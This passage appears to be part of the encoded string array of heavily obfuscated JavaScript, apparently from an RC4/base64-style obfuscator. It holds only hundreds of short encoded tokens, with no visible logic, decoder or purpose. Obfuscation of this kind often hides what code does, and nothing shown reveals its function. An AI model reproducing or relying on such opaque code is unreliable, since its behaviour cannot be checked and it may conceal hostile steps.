cPtzFtq','FCk8fcVcQa','W7hcHaL/sa','n8k1WROmcG','bWFdKsZdOq','W7u+l0L4','WOPtW4jlsq','F8kgnIBcGG','lmoGduOH','WONdVGZdSSoI','W4JcV8o0tmoO','CvVcScRdOW','WPiTW58VWRG','W4NdLKBdLCk9','f17cRKZcVW','t8klWQRdI8o9','W5pcPH9VyG','WPvuWQG0WQG','W6xdLsjZWPe','hmkcW53dVSo/','WRH6WPSsWQa','WOvqWRDYmG','WQ/dKGpdRmoZ','uCoMW5ddRmoK','WQ0kWR4LAa','W7NcMmolCdO','WPdcJgHKWRy','WRTsWOi8WRe','W5xcV8ogs8o+','W67cMcbQWR8','WPjiW5RcQmk7','auFdPZRdPa','cbWmWQJdKW','W7FcVG5AvW','W5FdUL1HWP8','FmkAjGVcGa','W7hcUmoXBSoP','W685xsz3','W6H4WOpdG3K','k8oMaKK2','jWK6WOldJW','ymouWO0/W5u','WOG8kaJdNa','WPLOW4jDfa','u2efbSk1','W6JdVNZdLCk/','WQbpxSkDW40','W4ebzeHC','WO0NrshdPq','W6tdOeJcVSkZ','rSoJW5tdRmo0','W4NdHa1oWPm','zbRdTGxdSG','BXZdKGddTa','zGNdJHtdSq','WQzqW4ZcImoH','W5WOewPX','W6aArtHq','WOb/WQffbW','W7ldSXj/WRi','WRRdGfuPWR4','WOhcRKvgWPm','lvJcO8odFW','WPq9uJVdUa','W6tdGMDvWQi','CKRdH8oVW4q','y8ocWQyAWRy','agVcJmonEa','W6OyxtDu','aelcRLJcTa','WPDuW5NcRmkW','W7ZdTNZcQ8kC','WPpcRKbmWO0','baKRW7RcRW','WPBdOrxcJ8oH','F8osW5tdKSo6','mKW+WRXE','Dv/dTZ/cJa','W70vrcfy','WOXVWQvPgq','WQ53ECkaW6i','W5JcKCoTzmoF','z8krjXNcHq','WRfsWR8FBG','W7/dSxxcR8kq','sSk5WQTKeW','v8oXW5xdPCoI','WQmUAsRdTW','W5hcJmkzkmoZ','tNRdGmoAW5O','wSoXW6BcJ8oU','wxRdQ8oyW40','jxtdJanR','W614WRDVkG','ELxcRYddTa','W67dVHL0WR4','W5FdNgvwWOu','W6lcLCoss8oB','W4JcHSoosmoO','F8osW4ZdPmoZ','FCkjW63dPvS','W5tdS8kMWRSH','W4WWwCkQW5u','WQVcQCkudmoY','WOv+WR93fG','W79/WPBdVrS','WPbaW4fEta','vmo3W6FdLmox','Fr7cOvDn','W4G1awzS','W5JcLmoLD8oo','W4ZdO1rkWPa','tCkSW4NdJhS','W6lcHCozESoE','BuGTfSkM','W59iWQDZWPu','u8oIW4WkWPi','WQ/cTWhcOK0','WRTywSkBW5m','W5qLghD+','tadcJff/','pH03WONdKq','oCoxW5pdGIK','W5JdOMPDWOW','osy+WOldLa','WRDfW7ngwG','WOqQvcBdQW','aN/dHZb7','WOxcMsXaWO0','s8oNW4ZdOmoN','lKi4WRnw','WO5PW49gva','chZcSLpcLG','WPm8psRdOG','EmkkW6tdRLa','zvpcMW3dMq','rmo1W5tdQmoX','WPpdNabJWQa','rfhdV8o7W54','WR7cNmoZC8oU','kSkOW4RdV8kM','W4dcGmoGDmoA','WQ57W5D1WPq','o8oWeeiS','W6ldJg9NWRS','jvNdLrv6','W5DoWO5MWPK','W4zBW7hdINm','W7pdKw9nWPi','uCoLW5FdQCoN','C1VcGCoOW6y','W5HgW6FdL2u','yeChkSk5','pmkdW6ldSmkh','W53cRN0lvW','j8kQW7tdM8kT','dtuzWOddOG','WOChW7ngWQm','DmoCu8kGW50','W7dcNSo4yaS','ghhdLs9O','WP3cVchcMKC','wXhcQhL9','DCkGWRaAWRG','W6lcV8oVuCop','B1pdQSohWRi','WRFcOWVcNvy','Ba3cVM13','wgZcN8oLWPi','DSowzSkwW70','d8k3W5ldRSka','W7/dPr99WRy','WOpdUSk0WQ4n','W7pdUqn5WRy','WOLDW4ZcSmk+','vmoDWRaqWOW','W57dJKT9WOi','zCojWRmbWQS','W5PeWPBdMxG','WRJcPCkcbmo+','WQn6WOqnWQa','WP5/W5iRFa','xSowW5zimW','F1/cOZtdVa','W4Swi3Du','W7NdOwRcVmki','W5zhW73dNxy','WRNcPSkubSo4','W7VdUaLOWRK','lSo3dvy+','FLddMaja','WP1/WP8tWPy','gCk2W73dT8kz','WPVcVenEWP8','WQXczqtcNq','uGFcOMH9','fhddGcbO','rmk1WQbUba','WRnvWQf0WRK','B33cIqhdQq','W7tcKSoRBGO','WPXXWQaCWOe','WPLkW5ZcRmkR','sHZcQwH1','WOX3WRLQeW','iWm2WPJdMa','qSkpWQPKba','mSoAW6FdG8od','WR7cHSoQASoN','WPNdSW7dP8oQ','WRdcGaBcHei','W4PtW7/dHwm','WPjrW55axq','WOLwWOakcG','FSohWQmAWRi','r8kKWPj0aq','rWiBWQ7dGG','dCk3W7ddTSkd','WO5SWQTXbq','W7VdL37cT8km','W57dMsDXW5y','WPVdLHddTCos','W6ZcNh5QxW','B1lcOYpdSq','tSo4W4NdRSoL','tmodtCk1W4O','W6n5W7/dHv0','W4dcSZ9zxG','WPBdNmklWOyk','WRLtqSkAW5m','W7JdVMlcRCkh','W7uQa0HS','lhlcP8oDwa','rgVcHSo5WOS','d03dTtJdQa','WR/cSGdcTK4','nmk1W7BdP8kX','W5ftW63dGxy','W7ZdQ2BcRCkn','W7tdRL3cR8kk','uWdcHmokWPu','W53cS3SFqW','awVdItfK','avXgWQeP','nYldNY3dJG','WR59B8kqW7y','W5D9WOldVNi','u8kaWPpdSK0','i8oAW4ZdHYK','WPiXW58SWRy','dwJcPKNcKq','W6BdR2FcOSkl','qmkDWPLqja','bMZcVuVcNq','WQtdLJBdRCkD','BCktW6xdQ1O','s8kaW4nXhW','jg7cRCotxG','W4VdH30qEG','iGW8WOxdKa','FuJcUJddTW','lg/cV8oivq','W5RdUmo5qmoQ','W4hcOIfrrq','W7ZdSK1bWOa','wCk/WR1VhW','WQ48y0xdTW','W4/dQ3xcLmkm','w8kiW7RdULi','WQvEWQTiua','W4HeWQZdGx4','fxddJK9U','ggRdHcHV','y8oqtCk3W5m','WOFcQ0rkWPe','WOqIW4i5WRS','B0xcUtddTa','ceRdK1NdQG','WPnpW57cUCkH','wwVdP8ohW5m','W5ZcOdPzwq','ymoAWQeFWQm','c2xcV07cNG','zmkMiI/cMq','hmoPWQ8aWQ8','W4LwWPfWWOi','W7pdMNDvWOm','paCGWOFdIW','emk/W6ddPSkD','j8o7eL85','ELSejCkC','W4XmW7/dIwy','tG3dKh0w','oSouW43dKYe','WO5zWO01WQy','lupdNIpdPa','tSk9WR5MgW','WPjSWRDYeW','m1eKWRfg','rCkKWRzLhW','WRrtW4GRCG','w2xcH8oSWOq','W6ZdUGbvWRe','zeNcRsRdTq','hmkKW7xdLmkC','DxtdT8o5W6C','uColWO0/WR0','WPxcJmk5cSo6','WQHmW7TUiW','WRhcPWpcUK4','WO1SWROkdq','rHdcPgjX','W5BcI0j/Fq','WP52WQinWPm','WOK7vcpdQW','W7ZdKgztWOa','W50KWP/dQNq','j1ddOJza','W4DaW77dGgm','WONcKeHMWRO','c0lcPM/dQW','W5ZcGmoSy8oD','vviTWRnT','FSoaWPjbmG','WOz7W5KQCq','mSkMW6hcMSkv','m1xdRfOm','hx3dMYv1','rGdcSxX0','imoAW5dcQWe','D1yDmSkP','oeq3WQbq','WP3cVmoMvdS','mXbdWPNcRW','WO1yW4iHWQq','W4ddT3PsWPO','W7dcOguzEG','WOXHWQHhbW','r0lcKCoVWP8','mvFdJq5m','W6FdJMDbWOC','af3dTcldRW','WR7cHmoJsmoU','W7vaW5NcU8kK','W6RdSGXJWRK','W6xdQwHXWPK','y8krjYlcHG','hK7dJWHn','WPWRW5WTWQa','DLSwkCk1','W5S+d25J','DmkFW7JdS1S','WQVcQ8kidSo1','W4S2wYbn','W4jtWRddQLO','wSkLWRDHhW','WQddQCk7WRSH','walcVhXP','CSkbjZNcMq','t8odWPTnaG','dbWuWPxdLa','W7lcKSo3FW4','W6VcH3ShBq','mmoqa24Q','W7BdLa0vWP4','W4tcJ3fzWPi','WPO7tYRdUG','vmkSWRrKcq','EGRdJqZdUW','BHldKHBdPG','vx8UWQfF','W7ZcHx0CsW','WPlcQKnuWPy','emkTW7VdP8ka','WQBdKbD6xq','n1pdRYn4','W641qGJdOG','WPTWW7DFyG','kgZcT8oisq','W4lcIIbBra','f8oanum+','ifRcHetcOG','WRK6W6BdUvC','umohWPf8WRO','W5hcIGbwva','u2FdPSotW5e','eNtdHYDG','W7KEawj/','W6VcMcb4WQO','WOb9WRXHgq','imoFW5tdIsK','WQj4W5NdOCkf','ymoqtSkOW4q','W45dW7NdHhm','D8ofsSkPW40','W5rKWQxdMCko','WOJdVrpdS8o/','AmkKWPCmaG','pKy2WQjw','pWq+WOZdLG','WR5GW57cMCkC','t8kpW7RdS2O','uXtcRw97','W5tdKJ42wG','bxVcR0/cLq','gMpdMdLS','W7b1W6hdGKa','zCk3W7JdPSkg','eCoFW6ldPGq','W7ddLuf2WPe','sZtcHbz8','ysVdOWZdKG','WPZdRW3dUmo2','WR/dP8kUWQ4N','hSobEumH','W4BcOt1ErG','W7xcJSoQzXO','WOyVvcFdSG','W7LUWRyXWOm','WQtdMxzGrq','W4TCWODIWP0','WOK0W58JWOu','xmo/W6/dQfa','W5FcKSoZCmob','FCkgW7VdL8ks','f2pdQYFdPW','fwVcVepcLG','WRNcHCk4jCkr','n8oWhLCI','ymoyWQOvWQ4','W4PEWRtdKgi','fepdSJddSW','WODeW51bwG','omo2eLCM','W495WQdcP1y','kmo1gLq2','WRDMWODhbW','WQXqW7hdNNS','oCkpW5pdSmkE','W7/cQ3mwqW','WQ/dMrDSqW','WOTKW7dcLSk5','FapcQvdcGG','xCkjW6VdT3a','ySkrfa/cGG','W5VcGmo4y8oj','W5FcGeeLtW','WQNcRr7cPLu','WRBcSGBcOLC','iM/cP8oasq','WRLuW4KuwW','W6JdT1FdLCkq','tHZcS2jV','y1ZdG8oKW50','W7LcWQ4WW74','W7mRe0T8','WPePW4uIWRK','WR/dTCkKWRKM','W5ldVNLOWPe','gMldIIHV','WQVcGIVcTMS','WRfsW5qkma','zmkFiZtcNG','WPPcW4TlrW','W5VcV8oRrr4','W4tcHSo3DCol','WPWZW50GWRG','zmoqsCk/W4W','W5HFWRFdH3W','WPPLW4eSFW','WQfJWQfhfW','jCoDW4BdGW4','WOXsW4jexa','W7pdPG5IWQ8','WRpcTLfOWP4','hCkYW7ZdUCkc','hmk2W7xcMCk+','qmk5WQP0aW','FapcPMJcSW','mmkEW5JdHmkR','WRHYWOfGW6S','CKqckSk9','wXJcVwfP','EfuFiCk0','W4X6W7/dIW8','WQZdH2/cMSoe','ugVdQmocW44','WOBcQ1DwWOe','hSoMe2qm','WR5ZW57dVSke','WRLCvCkrW5q','qCkGWRGtWQS','wgBcMSo5WPu','WQD5Amk3W5q','ugVcGCoNWPC','BCkzW7VdReS','W7/dNhOQWOC','WR7cV288WOu','W74YW40NWPC','y8klWRrnaa','CqFdMaldUa','ESoaWQ0FWRK','W4/cVNagwG','xSkLWOThfG','WOHFW4RcQSkT','W78wwtzq','WOldSGldUCo2','W5BcOgezuq','EG7dNatdUq','WORdGHX0pW','WRzfWR4dWO4','t8k9WRPPhq','W6ZdKhraWPK','W73dSLdcVCks','uCojWRG9WQ0','e8kZW7RdU8kq','WOD5WRHNea','W7pcOZv3wG','uCoHW53dQmoM','W5/cUJPzsG','emkyEuWf','W4FcNCo0ESoD','CeFcPKVdHq','vh/cGmoQWPm','WPFcJNzjWPy','WR7cIIDqrq','E1CEi8kH','WO1PW7JdM8kG','W5nhWQP9WPe','W6lcUZTAEa','mvW8WRTl','WPPEW4xcQmkP','W7Ktlr4y','WQNcVWhcP00','W7yNtJ1Q','CXhdNbldSa','CCojW67dGSou','bghcIw3cTG','W4pdSgbsWOu','W4dcJdv2tW','W45RWOhdJ34','wx3cN8oUWOi','WR5AW6RdGCkE','hwpdIYL1','mCkOW7ZdTSkM','BgCufSks','WPRdT8kJWOeg','mSoAW6FdUmou','DSklW6hdPgW','AuhcG8onWQ4','gSk7W77dVSkx','WQZdUCkWWRaG','DCkvW6/dS14','eSkPW6NdRSkj','pmoAW5hdHc8','n08WWQHi','zmknW6NdO1S','lLNcJM/cHG','W5jnWOvLWPS','WOyoDqpdSG','W7JcM8o3CHa','WRTyrSkmW4S','W47dJ0raWQq','WOD8ieG','WPLaW47cT8k8','WRfhxSkaW4y','hc43WPtcUG','W4mXEHiW','lxRcOmoesa','WP4MW5GTWQu','W7H6ycPW','xmoDW6RdPIu','hmovW4xcQWG','WQxcOsXeWOe','bCk2W5VdL8k9','W4ldPe5cWOW','W47dI37cNSky','W7JcNSoPBW0','rCk8WRPVeW','WRbmW4/cGSkX','wCo5W57dQSo/','W6OnwZrD','W5S2gvXB','W6ddOhpcTCkl','E8kxW6BdO0y','EeGcj8k3','W6RdHHnQWRi','CmoIW7ddHmo9','rcqFWPddSW','jCo5a0GJ','nuuXWQ5j','WPpcRKzmWP0','WQrkwSkEW6C','WOLjW7m3iW','k8oiW5JdKZS','uCkKmXJcMa','W6ddR0jsWQm','W4FdRKLwWO8','W4dcPZ5BwG','sNZcMmoTWOy','bKxdPspdUa','CL/cVsRdUG','W5RcUsLBsq','WOvvySkrW5a','W4xdPuHBWOa','WQ3cUmk5dCoB','WPXrW5BcQmk8','W6ldL3RcLSkl','iSkhWPTRmG','W5xdUmouDmoM','W5utdNbA','ySoos8k/W4e','rCk8WQbKbq','WOT5W4NdP8kw','mu0LWRTs','WRHps8kEW58','mt7cS1zW','sSkcWPvLAW','WOb2WQipWOC','WPWPW47cKSkP','W5PFWOLRWPm','rSk5paddSq','WPhdN8kpWRmR','F8oLW5tdSCou','WP7cJHldUCkE','wh7cLmoLWPe','uadcGSoPWQK','WPJdRrJdOSoQ','WR3dNmkmWOi+','WRFdPSkRWQW/','fwFcReVcGa','W5NcHH1CBW','Bmort8kSW4a','uNxdQSocW5a','uxJdRmotW40','WPn+WQixWPu','q3ZdNmkLW4e','w2pcKmonWPu','ggpdOIhdSG','WR3cSadcULm','emowW43cQZm','xJ/cOZhdLa','W5aXc2TZ','kfCPWRjs','BtlcJMjU','WRBcTSkDcCo7','cSkYW6BdRCkq','WPzKWQOyWPq','v0pcK8kBW6K','pmo5W7xcQZi','zCoBWQ4CWRO','oXaUWPpdJW','WQ7cOCkcbCo7','WQf4W4FdVSky','BCkAidVcNW','WOX+W5ZdTmka','WQVcOrZcVem','xCkNWQT6eG','rbRdNHFdSW','WQKPW4RcM8kh','WPvxWO1wiq','W65LWR3dPhG','WRxcOb/cUuq','WQ9XWQtdLSkc','i2JcU8oosG','fhZcU3BcUa','W5uVc21S','iNdcPmokqa','A0uCjCk8','WQhdUmkJWQ0N','huxdVbBdUW','fCkQumksW6O','W7pcTmooBSoR','WP9bW5VcQSkL','mbmZWOVdMW','hSoKg2Lb','WPdcT2dcUfq','WQPTW5ldTmkm','WOtdSHxdRmoO','W5/cJ8oVy8ou','bZ/cPdZdOa','aYyAWQ7dIq','F8o4W4ZdJSoB','o8ojW4ZdIIW','auZcP3tcNW','W5lcVIbjBW','W6JdM3tcS8k8','xSkRWRbNfq','kSojW4BcQYm','h2BcSvFcMW','vblcQN1U','WRZdJCksWOy5','WR1AxSkmW4m','WPCGtdVdOq','mmoPW4VcVIq','h3tcPLdcVq','vSkSWRPVcG','WRboqCkqW5e','W77cJ2X+W74','fgxcUuJcGa','WOLMW7BcS8kK','mqmVW6/dMq','gmkHW6ddVmkw','W4NdGMPbWOq','W6WxqZ9p','WQpdMMnXwa','W6ZdUN5TWRC','WRy8WRhcKSk8','CCkqW6tdP10','WR3cQtRdMue','WO1bW5Pyva','kmonW43dIsa','W7VcHmoSzXO','WQ/cPHZcPua','WOr5WQ8sWOW','W59GWOfvWPe','WO5SW7RcISkc','A8koW6hdSL0','W6ZdT3HcWPy','EXddLX7dTa','xghcSmoSWOq','WO5rW4VcR8kl','f8kPW6VdVCkw','W59pWQ/dNhe','axxcUfJcLa','WPvgW41frq','WPH0W4i4WPi','hSoGogTu','W78etZjB','WP3cVYhcTgG','bW7dGGNdSa','WR3cPCkDfCoV','vxNdTSoyW4m','kGmOWPFdJW','W4JcLmoTCSok','omo0gfCO','bCkEW6xcJhu','W7/cTMvuWQ0','FuajjCkW','nSoDW5JdIt4','W5tcM8oZtCkJ','WO/dTSkaWPCg','Cmk1oW/cUG','W5dcUNGgsW','WObbW45jrG','WOzWWRDGgq','WR94W4tdOmkm','W5TxW47dNh8','W4eKWRZdO3G','gSkdW6VdP8kv','W7ddL2LgWOq','W6BdUKfiWPy','W5pcJ8oLzCol','WR3cOaRcOvC','W5ZcKSoYAmop','WOzczsRdOa','ahxcO0pcGq','wmkTW4BdGwS','WRVdKHTHra','W63dLM1rWOa','W4hcKmo1q8o5','wCk/WQjGgW','W7NcKCoSBq4','WPy0W58JWRi','ACkcW7/dTeu','lglcUSotwW','vwCIa8kh','W7xdQgRcS8kv','bgNcUfpcNW','yM7dVmoTW4G','kSoabfma','W5RcLCoIw8oF','WO9nW4BcOSkX','W73cGwy7EG','aqhcRWTV','WRuwW5KEWP0','W4PxW6xdIxe','sSknW7RdI1y','AXddJsxdLq','W4aKcg9X','W5jvWODRWPq','WP5sW4VcUCkM','W5W/eg1K','W7C3CsrB','WO3dJCkMWQPh','W5lcHSo3D8oF','W5ZcQgiBsa','i1JcUColEa','c1xdOt/dPa','W41eW63dKhi','CeqCaSkd','W57cGSosESoC','qCoxlCkvW58','WR7cVaX3mG','yvaHimoD','W5beW4JdSx8','W4BcOczbuG','or8+WOVdHq','WQBdPrNdT8oO','FmoBWQCCWRm','W6xcNCo5EaK','bKxdOsBdPG','uxtcPJ3dOG','W5RcHCopCq8','sXtcHvXs','j8o2W5ddQ8ky','iwpcUmocvW','uKuwx8k7','FCk0W5VdV8kn','WPX/W4C2BW','W5jdW6tdLhG','W64gzsJdKq','aMpdNc7dPG','WP3cSMfLW7O','W5lcK8oTvc0','W59zWP9eWO0','WOuAWP8+WRC','W45pWQxdMhe','smoXW5hdTmo8','W7pdTavOWQS','W7RcNCoGEGW','mL8XWRPt','W7JcHCoZBrm','W5WHmIKW','W5raWRFdH3W','W4beWRNdJh8','W7/dSWfSWQK','WPBdUaZdV8o2','W7pcHIL1vG','W63dVglcTSkr','WOxdGXecpW','fSkZW6NdRSkD','W7NdM1dcOSkA','W43cSwqgtW','WPrrW4RcQCkN','WPzeW4jjwa','W4DlWRldJ3O','sbNcSx5R','WObIWQzZgG','W5tdLu54WOy','p8kXW5ZdNmku','W6tdSgFcQmks','Av/cQI/dPW','cxtdKc9W','WQ3dPZBdLCoc','rv/dV8ojW4a','W5iQghjI','fCkRW6JdUCkt','WOpcRKLpWPK','WPv+WQLMaW','W4vyWO93WPC','t8o3zSkQW7a','AmoPySkXW4m','WOxcS3ztCG','WOO5uYBdUa','WOldIWP1vG','WOldOxFcKSk6','W7OnrZTl','u8oQgeGg','WRlcSxfZWP0','yCkDpIJcKW','xetcLSoTWQq','cSkKW6/dS8kd','W5hcOCkYm8kh','WRdcSq/dMwy','W6lcNmkAyWS','DCoiWQ4FWQG','WRj0W5y+ya','CKlcVZhdSq','W6xdI2PfWOy','FColsSkRW54','dCkZW5RdPCkG','W43dUurwWOy','h8kPW7JdRSo8','WPn2WOfPja','W5/cVeajvq','j8oXeKm/','WQXUW4JdSCke','WOPNWQvJeq','e3ldJIjN','WRpdGCk4cCoW','W6ddM2vfWPS','EbldGbBdUa','e8k7W77dTSkf','W5hcOtXCtq','DqtcIg9A','bvBcRZDb','bu/dOc3dQW','WQddGMP9W6S','W7ZdSbLyWPC','WPOLq8knW4C','WPrJW4CNFG','WP8ZW4KXWRS','kbiQWPNdLa','W64zBspcIa','W7ldGMDCWOa','WPRcR1HuWO4','W7xdPHhcMSo8','rmoGW53dQmo3','W4S6Fv19','mCktW7RdS8k6','W6hdSMFcV8k0','rfVcGCorW58','W4FcOJvusG','iSo/W6/dHdW','W4ijm0bu','WPvxW53cOCk+','W4K3fw5Z','W57cJbXDAa','leddHX7dKa','k8kkWOtdTmo8','fSk5W7RdPmkC','WRvyqSkCW4i','gfZdVs7dRG','pNVdGYXf','WONcR0TdWO0','aCk4W6hdRmkg','oSo1aeqM','WRtcQCkFeCoW','W7JdMwPcWPG','WRZdGcXwWR4','W6NcL8opwdS','gmoAW7NdVCkk','WOVdLZVdKSod','WRVcMgbuW7O','WQqqW59tWR0','WQH7W6dcImkc','jMJcG8oKW6K','W7ahW5WqDsGuja7dMxGz','W4/dQejvWPC','E8o2umkiW7S','WOD6WRLJgG','rCoLW47dOSoM','zSokvCk6W54','WOfSW4xcL8kK','W5jcW63dKNa','e8kGW6xdRSkz','W4fiW4NdGmkF','i2RcVmoxtW','W5ldUmoctCof','fgJdGdHX','WRVcQ1bKWO4','WPaGsYBdUG','W4/dQezkWP0','ov8XWQbF','W60cwrDs','Fmkflt/cJW','DcRcUuVdMG','jX06WOpdKa','WQVcN8kpzmoo','rXxcSNL1','wSoYW5BdO8oH','rLpcMrBdNq','W6HeW6ddShy','W4/dUHnPWQ0','W5hcOwmBwa','hWdcUCodqW','W7lcPZXBvW','W5pcJq5Ctq','WOb8WR84WQC','W7VcLmo2zHS','W4VdQLXsWPu','WRJcV8kzhSoM','y8kcWRbwjW','WRn6WPfUWPu','WQijvZNdIW','v2ZcMmoYWOu','tHJcIfPF','W7pcQWL/Da','psldMXtdSW','W5pcJwrrWRi','W7RdNaXyWQi','F8omWQ0hWRy','WPHyW7NdSSk8','jf/dSZfs','jSozW43dLYm','WOVcQvrjWOq','A8kcW6ZdQK4','W7KPW5LMsa','W4fiW4FdMmkv','F8kAW67dT1y','dCkWWPhdOSk4','WOhdU3VcSCkZ','WRlcM8k+lmoT','CmoaWQOqW4a','WQRdTmkKWRCM','WQZdNNzmEG','WQLoCXedW4zTWQOIW6uKW6W','WRPIWRhcM8kh','W5y4kM5I','nSooW5FcQZ0','rCkIWQHNhW','W67dLxzcWOW','WPddPmkpWOzs','WR9iW4/dMmo0','W77cNCo0Cq8','WRqFl0HH','WRLOW5hdP8kw','W7ldKw1pWPa','W4DhWR3dIh0','WPnRW5DPya','WRynW4qgWRm','BmkFjcNcIq','WQNcPGtcV18','mmkOW5pdUCkR','WOJcTvjfWOi','WOHlW51urW','W7BdLg1cWOW','W4tdGCkXfCoF','FaVdHqJdRq','WQVdNbfXxW','zelcS8ooWQm','WR9mW5/dTSk6','omoDW4NdKsO','cSoSowq4','W59oWQxdJHS','WQ3cHCopWOqJ','WP9ZW4O0BG','W5FdPuneWPa','W4rmWQ3dMNy','cvNcT8odxG','FvVcVZBdNW','hmkHW6pdTCkl','W7xdJwjuWPW','wCkUWRTXgW','ymkvgGJcPa','rmkPWRPQfW','W7KtfxXB','lw/cV8okqW','CGpdKg11','r8okymkTW4C','DeBcPI3dTa','W5xcHgvQnW','nuRcQedcLq','WPniW5ZcQmkS','W5GHWOLeWRu','WRrjrSkyW5y','WRBcT8o1nmo4','WPXZWQSsWOO','WQLOW4JdUCkm','wxddPSomW5G','W6VdPWrVWQK','WRhcPHRcP1q','WOrAWQBdMCkw','WOpcSe5EWOi','W5RcOdHsvq','W4rFW7hdHxy','CmkKW6NdVSkN','jglcPCoDDq','WQ5YW57dTCkh','r37cKCoPWO0','aeFdLdxdTW','wgKMb8kK','bf7cQmoava','WOCUW4i8WQC','WOnzW4ONxa','WOn+W6ldUSkg','WPFdKxRdL8oO','W7RdONzdWQy','W4i1dxbJ','W6pcMmoJyXu','W4LoW7JdNw0','WQRcRaRcPuy','ySoEWQ0eWRm','WQRcTHNcSvW','xCoMW7BdRSot','c3/cOeRcKW','WQNcPbBcPKa','u1dcPWJdOG','nCoWhei8','v2/cMmoVWPm','pmoQdK8R','b8kYW7RdTSkF','W7itlKay','W5zzW7pdNhy','iSoEW5tdKY8','WQfTW5ZdVCkF','CLlcOYVdPq','WQvjnSkyW50','W7qbqIfB','W63cTMbiWRC','h8ouW4hdVc8','W4JcNSoZB8oC','B8ksW6NdT1W','W5LhWOXRWPS','ghJdKGHr','vmotW6BdO8oK','W77dK3LnWOy','wg3dQmogW4q','kmoMhum6','nCozW4FdHJS','W7dcMmoYBqK','y1BdJSo5W4O','WOe3W50LWRi','i2RcTCoOvG','ggVdMtn6','W5FdSKDCWO4','WO3dOqpdO8oP','W77dGN5OWPy','W4K0gwL8','mSkXW7VdU8kr','W5nSWPH2WRu','WR1FW6tdVmkm','WQBcQfTOWPy','eSkRW7JdOSky','AmoPqmkIW5W','l2VdPs3dKa','WRL6W4pdVmkC','oGS2WPNdLq','mNNcOCoeuG','WPRdSK1DWRy','ASolWRyCWRq','e8kSW7hdPmkf','WQrRW4/dP8kf','zmkFWQXVpq','WRBcOWZcOKy','WQHmWQHVbW','WQFdKqf3EG','WONdPaldRSo1','W6NdPq5/WR4','WPPMWQ5Zaq','ACkaocRcMq','c0/dTZJdUW','WPLsW4/cTSk/','WONdRXBdS8o0','W5FcUNCfxW','W4nqW7RdKwe','dmkUW7VdPmkh','emkWW5ZdTCkd','WObsW7iVfW','fMarWOXU','W7dcL8o5Cbu','WQ1+W4NdT8kz','W7FcScrsuG','w8kzWOPdgq','vqpcPh11','xCoJWQGhWRi','vCk6WRnLcq','WQNcG8krbSo5','W4zdWQ/dGhy','ESkbW77dP1a','W5XyWP5HWO8','WOldR3hcJSkg','W5pcKCo1DSol','C0Ouk8kP','W7hdRcvwW4m','WOvVW6JdTCkF','eCogoweB','D03cK8ocWPa','zCoFWQ4qWR4','W4zcWQxdJMa','W5NcL8ocEXS','WOjHW4uUEa','vgJcN8o3WPu','oXddHCoFW54','g8kMW7RdP8kt','ghCWWQOP','WQmWz8kDW4m','yCkant7cJa','uqpcUNf6','W59CWOzVWOi','W57cKSoLD8oF','W5LRWRJdVMC','W6JdRbLAWRO','WRJdPGLHvq','vZ/cOx5S','WO3cJNRdNSot','W6GMbhj1','WPBcRLbrWPa','jwJcUCoevG','WRZdTSkQWRO9','WP0JW4GXWRu','emkKW6tdPSkr','W7RdJhLfWPm','cK/dPIpdPa','WQu1xHpdKa','WO0TuJJdOq','BweJnmkG','e8kXW6ZdVmkB','WQFcRqlcR0W','oX8RWPtdKW','W6hcLmoIFGG','tmkQymkRW6y','wmk2W43dQ0S','WObZWR8kWOO','AmkbW6FdS1C','WR1ptSkpW5e','W6RcO1vdWOq','p08LWQ1k','W7mBlur7','W5jwWODZWOK','xLFcMYZdMW','vW/cVwTX','W7xdM35fWOi','WPrZW4OLFW','ualcUgL5','W7ldUmovtSk2','WP5rW5VcSCkH','CmkGWQq4WPG','l2VcQ8ojqa','W4hcPdTCuq','W4iOeg91','W73cV8opz8oK','FCoEqCkVW54','mNBdLcnh','WPbLW5NcSCof','n1KTWR1t','WPPMW4e3EW','W63dVa1SWR8','s08fbCkI','lCoSd1CQ','WQbLW4hdSSkE','ixOSWRfj','WOzLWO8bWQO','W48NCf17','WPjVWQGdWO4','W63dK2DDWOi','W6tcLL7cKSkv','umoaWPCMWRi','cmk0W7xdR8kq','k8oqW5hdJZ0','smkQWR9Vhq','jt0MWQyN','DCkCW7ZdQ1y','WRJcQH3cUe0','WQLOW5ZcUSog','W5/cHd19CG','WQrktSkpW4S','W4FcHCoVEmoF','W6nMW6tdTMq','WPn4W4CUFG','W4neWR/dNMa','oK0TWRXn','W6FdKuD9WOy','rgRcHCoMuW','WOfbW5XbtW','WQxdGrb0qW','EfBcGsRdUW','rXdcRXzY','cmkIW7ddUCkw','wSkJWRDimW','nvVdStDn','mmopW5BdNde','F8o4pcBcGW','u0SVbSkM','W5PtW6BdHgu','W4LzW6BdVhW','W6pdRCo3gra','WOGhW5e5WPy','WPfbW59Erq','guNdSd7dPG','rSk5WObwiG','W5/cPwqwxa','WOrMW4O3yW','WP3cK8olva0','WRiIW5OhWPi','W4/cV3SvuW','WR0uW6OlWRi','WQVdSmkNWRqG','u8ouhgmC','qmozWPCkWRK','WOdcVeToWPa','WO5OW5SUCW','W4voWQpdOG4','h8kcW4xdVmkg','W7tcT8kpsCoL','bCo2W6BdUfS','W5JdUv1fWPy','WRn1zmk8W4i','WPVcVfvEWP4','WO3cV8kFf8o0','W41eW5NdOfe','W5FdTbn0WRa','WQ/dNtzOqq','WOv+WQSiWOi','wqpcR2XR','WO9bW5pcTCkT','BuhcOcVdTG','WQFcP8kUfCox','D0udi8kK','pvy0WRPj','qSoIWOSfWP4','y8kAiZtcGG','W7WesJrq','WQBdQW9OCW','W4lcNSocAmoI','EvdcSdtdQG','cCkTW73dTCkw','W6rKWOBdVgW','WO15WRSvWPC','WQbjW5RdV8kQ','WOJcUeznWPO','WPK2qcxdPG','W57dOYv5WRy','rCoIW4hdOSoY','W4bFWRBdKwu','CmkuW5tdVSka','WRHws8kuW4G','WQFdRxzHua','WRH4W4pdUSkf','FSoLu8kZW4u','WPFcGmksn8ot','W4NdOfbAWOK','uK3cVConW7W','WPrcW5xcSmk8','W7L+WQddH1a','wx7cHmo6WOq','m1ZcKCoJWQm','W5JdRePhWP0','dMdcQLJcGW','CIddKhaw','E0xcVJldUa','WPdcULDkWOC','k2JcOmopxG','nmoLhe0T','cGy3WQpdRq','CCkmW6xdQ1C','d0tdTZZdRW','E8oCWQGqWRW','W6/dRbT9WRe','WRVdPmkXWQi6','p3VdJG92','W7u6cwPc','hmkJW6BdU8ka','BSo1W6/dJmot','WRhcTCkifSo5','W4lcG8o2CSog','lGddMNyw','mXaVWOFdMW','W5xcSmocESou','WR9iwCkyW4G','WQbKWO1djq','fCoplCkWW6m','W6tdUmolDqm','WRlcQ8kwd8ow','WQXyWRyFcq','WO57s8kQW44','W6JdNWjiW